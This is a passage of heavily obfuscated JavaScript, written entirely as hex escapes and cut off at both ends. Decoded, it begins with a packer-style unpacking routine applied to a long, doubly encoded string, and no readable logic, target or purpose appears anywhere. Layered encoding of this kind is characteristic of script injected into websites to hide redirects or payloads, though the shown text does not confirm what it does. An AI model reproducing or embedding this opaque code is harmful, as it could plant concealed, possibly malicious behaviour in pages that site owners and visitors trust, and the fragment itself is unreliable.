29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\